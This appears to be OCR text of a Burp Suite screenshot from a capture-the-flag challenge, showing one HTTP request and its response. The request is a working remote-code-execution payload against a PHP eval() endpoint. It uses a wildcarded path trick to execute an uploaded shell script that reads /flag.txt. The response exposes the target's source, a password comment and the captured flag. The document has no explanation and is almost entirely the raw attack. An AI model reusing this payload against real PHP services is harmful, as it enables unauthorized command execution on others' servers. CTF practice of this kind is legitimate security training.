 Request
Pretty Raw Hex
\n
1 POST /?c=?><?=`.%20/??p/p?p??????`;?> HTTP/1.1
2 Host: 47c37cb2-c5b1-4756-9eb9-7d63bcf911ea.dynamic.szu.moe
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Content-Type: multipart/form-data; boundary=hello1234567890
11 Connection: keep-alive
12 Content-Length: 166
13
14 --hello1234567890
15 Content-Disposition: form-data; name="fileUpload"; filename="1.txt"
16 Content-Type: text/plain
17
18 #! /bin/sh
19
20 cat /flag.txt
21 --hello1234567890--
22
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0
3 Date: Sat, 01 Mar 2025 11:01:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 557
6 Connection: keep-alive
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.33
9
10 <a href='https://err0r233.github.io/posts/17365.html'></a>
11 <!--password is: qsdzyyds_@nd_t3y_hard_667384-->
12 <code><span style="color: #000000">
13 <span style="color: #0000BB">&lt;?php<br /><br /></span><span style="
color: #FF8000">//something&nbsp;hide&nbsp;here&nbsp;..?<br /><br /><
br /><br /><br /></span><span style="color: #007700">eval(</span><
span style="color: #0000BB">$cmd</span><span style="color: #007700">
);<br /><br /></span><span style="color: #0000BB">?&gt;<br /></span>
14 </span>
15 </code>Aurora{d25d6a6b-99c7-4033-b00b-fab0f958f11a}
16